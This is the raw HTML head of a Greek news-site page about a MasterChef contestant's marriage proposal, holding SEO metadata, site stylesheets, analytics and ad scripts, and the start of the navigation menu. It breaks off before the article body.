

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newsique.gr/masterchef-deite-poios-paiktis-pantrevetai-i-protasi-gamou-kai-to-monopetro/
body_size: 26020
content:
<!DOCTYPE html>
<html lang="el" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>MasterChef: Δείτε ποιος παίκτης παντρεύεται - Η πρόταση γάμου και το μονόπετρο - newsique.gr</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://fonts.googleapis.com/css?family=Roboto+Slab%3A%2C700%2C900%2C600%7CRoboto+Condensed%3A700%7CPoppins%3A400%2C400i%2C700%2C700i%7CQuicksand%3A400%2C500%2C600%2C700%7CMontserrat%3A400%2C500%2C600%2C700&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto+Slab%3A%2C700%2C900%2C600%7CRoboto+Condensed%3A700%7CPoppins%3A400%2C400i%2C700%2C700i%7CQuicksand%3A400%2C500%2C600%2C700%7CMontserrat%3A400%2C500%2C600%2C700&amp;display=swap"></noscript><link rel="canonical" href="https://newsique.gr/masterchef-deite-poios-paiktis-pantrevetai-i-protasi-gamou-kai-to-monopetro/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="MasterChef: Δείτε ποιος παίκτης παντρεύεται - Η πρόταση γάμου και το μονόπετρο - newsique.gr" />
<meta property="og:description" content="&nbsp; Την υπόσχεσή του φαίνεται πως τήρησε ο Γιώργος Λασκαρίδης και έκανε πρόταση γάμου στη σύντροφό του, Λότους με την οποία είναι full in love. Η πρόταση γάμου έγινε, σύμφωνα με το Ευτυχείτε, στο Άμστερνταμ στις 3 Μαΐου, ανήμερα των γενεθλίων της κοπέλας του παίκτη του MasterChef 4. Ο παίκτης του ριάλιτι μαγειρικής του ΣΚΑΙ [&hellip;]" />
<meta property="og:url" content="https://newsique.gr/masterchef-deite-poios-paiktis-pantrevetai-i-protasi-gamou-kai-to-monopetro/" />
<meta property="og:site_name" content="newsique.gr" />
<meta property="article:publisher" content="https://www.facebook.com/newsique.gr/" />
<meta property="article:tag" content="MASTERCHEF" />
<meta property="article:tag" content="ΕΙΔΗΣΕΙΣ" />
<meta property="article:tag" content="ΕΙΔΗΣΕΙΣ ΣΗΜΕΡΑ" />
<meta property="article:tag" content="ΝΕΑ" />
<meta property="article:section" content="MEDIA" />
<meta property="og:image" content="https://newsique.gr/wp-content/uploads/2020/04/hfhfg.jpg" />
<meta property="og:image:secure_url" content="https://newsique.gr/wp-content/uploads/2020/04/hfhfg.jpg" />
<meta property="og:image:width" content="1260" />
<meta property="og:image:height" content="756" />
<meta property="og:image:alt" content="MasterChef: Δείτε ποιος παίκτης παντρεύεται &#8211; Η πρόταση γάμου και το μονόπετρο" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-06-08T15:05:23+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="MasterChef: Δείτε ποιος παίκτης παντρεύεται - Η πρόταση γάμου και το μονόπετρο - newsique.gr" />
<meta name="twitter:description" content="&nbsp; Την υπόσχεσή του φαίνεται πως τήρησε ο Γιώργος Λασκαρίδης και έκανε πρόταση γάμου στη σύντροφό του, Λότους με την οποία είναι full in love. Η πρόταση γάμου έγινε, σύμφωνα με το Ευτυχείτε, στο Άμστερνταμ στις 3 Μαΐου, ανήμερα των γενεθλίων της κοπέλας του παίκτη του MasterChef 4. Ο παίκτης του ριάλιτι μαγειρικής του ΣΚΑΙ [&hellip;]" />
<meta name="twitter:site" content="@newsique_gr" />
<meta name="twitter:creator" content="@newsique_gr" />
<meta name="twitter:image" content="https://newsique.gr/wp-content/uploads/2020/04/hfhfg.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Newsique Team" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://newsique.gr/#person","name":"newsique.gr","sameAs":["https://www.facebook.com/newsique.gr/","https://twitter.com/newsique_gr"]},{"@type":"WebSite","@id":"https://newsique.gr/#website","url":"https://newsique.gr","name":"newsique.gr","publisher":{"@id":"https://newsique.gr/#person"},"inLanguage":"el"},{"@type":"ImageObject","@id":"https://newsique.gr/wp-content/uploads/2020/04/hfhfg.jpg","url":"https://newsique.gr/wp-content/uploads/2020/04/hfhfg.jpg","width":"1260","height":"756","inLanguage":"el"},{"@type":"BreadcrumbList","@id":"https://newsique.gr/masterchef-deite-poios-paiktis-pantrevetai-i-protasi-gamou-kai-to-monopetro/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://newsique.gr","name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae"}},{"@type":"ListItem","position":"2","item":{"@id":"https://newsique.gr/masterchef-deite-poios-paiktis-pantrevetai-i-protasi-gamou-kai-to-monopetro/","name":"MasterChef: \u0394\u03b5\u03af\u03c4\u03b5 \u03c0\u03bf\u03b9\u03bf\u03c2 \u03c0\u03b1\u03af\u03ba\u03c4\u03b7\u03c2 \u03c0\u03b1\u03bd\u03c4\u03c1\u03b5\u03cd\u03b5\u03c4\u03b1\u03b9 &#8211; \u0397 \u03c0\u03c1\u03cc\u03c4\u03b1\u03c3\u03b7 \u03b3\u03ac\u03bc\u03bf\u03c5 \u03ba\u03b1\u03b9 \u03c4\u03bf \u03bc\u03bf\u03bd\u03cc\u03c0\u03b5\u03c4\u03c1\u03bf"}}]},{"@type":"WebPage","@id":"https://newsique.gr/masterchef-deite-poios-paiktis-pantrevetai-i-protasi-gamou-kai-to-monopetro/#webpage","url":"https://newsique.gr/masterchef-deite-poios-paiktis-pantrevetai-i-protasi-gamou-kai-to-monopetro/","name":"MasterChef: \u0394\u03b5\u03af\u03c4\u03b5 \u03c0\u03bf\u03b9\u03bf\u03c2 \u03c0\u03b1\u03af\u03ba\u03c4\u03b7\u03c2 \u03c0\u03b1\u03bd\u03c4\u03c1\u03b5\u03cd\u03b5\u03c4\u03b1\u03b9 - \u0397 \u03c0\u03c1\u03cc\u03c4\u03b1\u03c3\u03b7 \u03b3\u03ac\u03bc\u03bf\u03c5 \u03ba\u03b1\u03b9 \u03c4\u03bf \u03bc\u03bf\u03bd\u03cc\u03c0\u03b5\u03c4\u03c1\u03bf - newsique.gr","datePublished":"2020-06-08T15:05:23+03:00","dateModified":"2020-06-08T15:05:23+03:00","isPartOf":{"@id":"https://newsique.gr/#website"},"primaryImageOfPage":{"@id":"https://newsique.gr/wp-content/uploads/2020/04/hfhfg.jpg"},"inLanguage":"el","breadcrumb":{"@id":"https://newsique.gr/masterchef-deite-poios-paiktis-pantrevetai-i-protasi-gamou-kai-to-monopetro/#breadcrumb"}},{"@type":"Person","@id":"https://newsique.gr/author/admin/","name":"Newsique Team","url":"https://newsique.gr/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=96&amp;d=mm&amp;r=g","caption":"Newsique Team","inLanguage":"el"}},{"@type":"BlogPosting","headline":"MasterChef: \u0394\u03b5\u03af\u03c4\u03b5 \u03c0\u03bf\u03b9\u03bf\u03c2 \u03c0\u03b1\u03af\u03ba\u03c4\u03b7\u03c2 \u03c0\u03b1\u03bd\u03c4\u03c1\u03b5\u03cd\u03b5\u03c4\u03b1\u03b9 - \u0397 \u03c0\u03c1\u03cc\u03c4\u03b1\u03c3\u03b7 \u03b3\u03ac\u03bc\u03bf\u03c5 \u03ba\u03b1\u03b9 \u03c4\u03bf \u03bc\u03bf\u03bd\u03cc\u03c0\u03b5\u03c4\u03c1\u03bf - newsique.gr","datePublished":"2020-06-08T15:05:23+03:00","dateModified":"2020-06-08T15:05:23+03:00","author":{"@id":"https://newsique.gr/author/admin/","name":"Newsique Team"},"publisher":{"@id":"https://newsique.gr/#person"},"description":"\u03a4\u03b7\u03bd \u03c5\u03c0\u03cc\u03c3\u03c7\u03b5\u03c3\u03ae \u03c4\u03bf\u03c5 \u03c6\u03b1\u03af\u03bd\u03b5\u03c4\u03b1\u03b9 \u03c0\u03c9\u03c2 \u03c4\u03ae\u03c1\u03b7\u03c3\u03b5 \u03bf \u0393\u03b9\u03ce\u03c1\u03b3\u03bf\u03c2 \u039b\u03b1\u03c3\u03ba\u03b1\u03c1\u03af\u03b4\u03b7\u03c2 \u03ba\u03b1\u03b9 \u03ad\u03ba\u03b1\u03bd\u03b5 \u03c0\u03c1\u03cc\u03c4\u03b1\u03c3\u03b7 \u03b3\u03ac\u03bc\u03bf\u03c5 \u03c3\u03c4\u03b7 \u03c3\u03cd\u03bd\u03c4\u03c1\u03bf\u03c6\u03cc \u03c4\u03bf\u03c5, \u039b\u03cc\u03c4\u03bf\u03c5\u03c2 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03bf\u03c0\u03bf\u03af\u03b1 \u03b5\u03af\u03bd\u03b1\u03b9 full in love.","name":"MasterChef: \u0394\u03b5\u03af\u03c4\u03b5 \u03c0\u03bf\u03b9\u03bf\u03c2 \u03c0\u03b1\u03af\u03ba\u03c4\u03b7\u03c2 \u03c0\u03b1\u03bd\u03c4\u03c1\u03b5\u03cd\u03b5\u03c4\u03b1\u03b9 - \u0397 \u03c0\u03c1\u03cc\u03c4\u03b1\u03c3\u03b7 \u03b3\u03ac\u03bc\u03bf\u03c5 \u03ba\u03b1\u03b9 \u03c4\u03bf \u03bc\u03bf\u03bd\u03cc\u03c0\u03b5\u03c4\u03c1\u03bf - newsique.gr","@id":"https://newsique.gr/masterchef-deite-poios-paiktis-pantrevetai-i-protasi-gamou-kai-to-monopetro/#richSnippet","isPartOf":{"@id":"https://newsique.gr/masterchef-deite-poios-paiktis-pantrevetai-i-protasi-gamou-kai-to-monopetro/#webpage"},"image":{"@id":"https://newsique.gr/wp-content/uploads/2020/04/hfhfg.jpg"},"inLanguage":"el","mainEntityOfPage":{"@id":"https://newsique.gr/masterchef-deite-poios-paiktis-pantrevetai-i-protasi-gamou-kai-to-monopetro/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; newsique.gr" href="https://newsique.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; newsique.gr" href="https://newsique.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων newsique.gr &raquo; MasterChef: Δείτε ποιος παίκτης παντρεύεται &#8211; Η πρόταση γάμου και το μονόπετρο" href="https://newsique.gr/masterchef-deite-poios-paiktis-pantrevetai-i-protasi-gamou-kai-to-monopetro/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newsique.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewsique.gr%2Fmasterchef-deite-poios-paiktis-pantrevetai-i-protasi-gamou-kai-to-monopetro%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newsique.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewsique.gr%2Fmasterchef-deite-poios-paiktis-pantrevetai-i-protasi-gamou-kai-to-monopetro%2F&#038;format=xml" />
			<link rel="pingback" href="https://newsique.gr/xmlrpc.php"/>
		<!-- newsique.gr is managing ads with Advanced Ads 2.0.13 – https://wpadvancedads.com/ --><script id="newsi-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newsique.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pixwell-elements-css' href='https://newsique.gr/wp-content/plugins/pixwell-core/lib/pixwell-elements/public/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='featured-carousel-css-css' href='https://newsique.gr/wp-content/themes/pixwell/assets/css/carousel.css?ver=1760016712' media='all' />

<link rel='stylesheet' id='pixwell-main-css' href='https://newsique.gr/wp-content/themes/pixwell/assets/css/main.css?ver=10.7' media='all' />
<link rel='stylesheet' id='pixwell-dynamic-css-css' href='https://newsique.gr/wp-content/themes/pixwell/assets/css/dynamic.css?ver=1769023979' media='all' />
<script src="https://newsique.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://newsique.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="advanced-ads-advanced-js-js-extra">
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
//# sourceURL=advanced-ads-advanced-js-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=2.0.13" id="advanced-ads-advanced-js-js"></script>
<link rel="preload" href="https://newsique.gr/wp-content/themes/pixwell/assets/fonts/ruby-icon.woff2?v=10.7" as="font" type="font/woff2" crossorigin="anonymous"><link rel="https://api.w.org/" href="https://newsique.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newsique.gr/wp-json/wp/v2/posts/105310" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newsique.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://newsique.gr/?p=105310' />
                <!-- Google tag (gtag.js) -->
                <script async src="https://www.googletagmanager.com/gtag/js?id=G-47S619CD8W"></script>
                <script> window.dataLayer = window.dataLayer || [];

                    function gtag() {
                        dataLayer.push(arguments);
                    }

                    gtag('js', new Date());
                    gtag('config', 'G-47S619CD8W');
                </script>
			<script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://newsique.gr/#website","url":"https://newsique.gr/","name":"newsique.gr","potentialAction":{"@type":"SearchAction","target":"https://newsique.gr/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<meta name="generator" content="Elementor 3.28.3; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
    <script src="https://cdn.by.wonderpush.com/sdk/1.1/wonderpush-loader.min.js" async></script>
    <script>
      window.WonderPush = window.WonderPush || [];
      {
        var initOptions = {
          webKey: "f3893ba6ef2b16d3e6fac57eaad2f0643f846593db2de4eb219682f6791cb513",
          userId: null,
          customDomain: "https://newsique.gr/wp-content/plugins/wonderpush-web-push-notifications/assets/sdk/",
          frameUrl: "wp.html",
        };
                WonderPush.push(["init", initOptions]);
      }
          </script>
    		<script type="text/javascript">
			var advadsCfpQueue = [];
			var advadsCfpAd = function( adID ) {
				if ( 'undefined' === typeof advadsProCfp ) {
					advadsCfpQueue.push( adID )
				} else {
					advadsProCfp.addElement( adID )
				}
			}
		</script>
					<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":4,"item":{"@id":"https://newsique.gr/masterchef-deite-poios-paiktis-pantrevetai-i-protasi-gamou-kai-to-monopetro/","name":"MasterChef: Δείτε ποιος παίκτης παντρεύεται &#8211; Η πρόταση γάμου και το μονόπετρο"}},{"@type":"ListItem","position":3,"item":{"@id":"https://newsique.gr/category/media/","name":"MEDIA"}},{"@type":"ListItem","position":2,"item":{"@id":"https://newsique.gr/blog/","name":"Blog"}},{"@type":"ListItem","position":1,"item":{"@id":"https://newsique.gr","name":"newsique.gr"}}]}</script>
    <style>
        [id^="top-content-ad-"], [id^="newsi-"] { 
            text-align: center;
        }
    </style>
</head>
<body class="wp-singular post-template-default single single-post postid-105310 single-format-standard wp-embed-responsive wp-theme-pixwell wp-child-theme-pixwell-child elementor-default elementor-kit-7 is-single-3 sticky-nav off-canvas-light is-tooltips is-backtop block-header-dot w-header-1 cat-icon-line ele-round is-parallax-feat is-fmask mh-p-excerpt" data-theme="default">
<div id="site" class="site">
			<aside id="off-canvas-section" class="off-canvas-wrap dark-style is-hidden">
			<div class="close-panel-wrap tooltips-n">
				<a href="#" id="off-canvas-close-btn" aria-label="Close Panel"><i class="btn-close"></i></a>
			</div>
			<div class="off-canvas-holder">
									<div class="off-canvas-header is-light-text">
						<div class="header-inner">
															<a href="https://newsique.gr/" class="off-canvas-logo">
									<img loading="lazy" loading="lazy" decoding="async" src="https://newsique.gr/wp-content/uploads/2024/01/newsique-logo-letter.png" alt="newsique.gr" height="47" width="40" loading="lazy" decoding="async">
								</a>
														<aside class="inner-bottom">
																	<div class="off-canvas-social">
										<a class="social-link-facebook" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/newsique.gr/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" title="Twitter" aria-label="Twitter" href="https://twitter.com/newsique_gr" target="_blank" rel="noopener nofollow"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></a>									</div>
															</aside>
						</div>
					</div>
								<div class="off-canvas-inner is-light-text">
					<nav id="off-canvas-nav" class="off-canvas-nav">
						<ul id="off-canvas-menu" class="off-canvas-menu rb-menu is-clicked"><li id="menu-item-2202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2202"><a href="https://newsique.gr/"><span>Αρχική</span></a></li>
<li id="menu-item-406533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406533"><a href="https://newsique.gr/category/eipan-sto-newsique/"><span>Μόνο στο NEWSIQUE</span></a>
<ul class="sub-menu">
	<li id="menu-item-406536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406536"><a href="https://newsique.gr/category/eipan-sto-newsique/synentefksi/"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a></li>
	<li id="menu-item-406534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406534"><a href="https://newsique.gr/category/eipan-sto-newsique/apopsi/"><span>ΑΠΟΨΕΙΣ</span></a></li>
	<li id="menu-item-406535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406535"><a href="https://newsique.gr/category/eipan-sto-newsique/arthro/"><span>ΑΡΘΡΑ</span></a></li>
</ul>
</li>
<li id="menu-item-406537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406537"><a href="https://newsique.gr/category/politiki/"><span>Πολιτική</span></a></li>
<li id="menu-item-406538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406538"><a href="https://newsique.gr/category/parapolitika/"><span>Παραπολιτικά</span></a></li>
<li id="menu-item-406540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406540"><a href="https://newsique.gr/category/ellada/"><span>Ελλάδα</span></a>
<ul class="sub-menu">
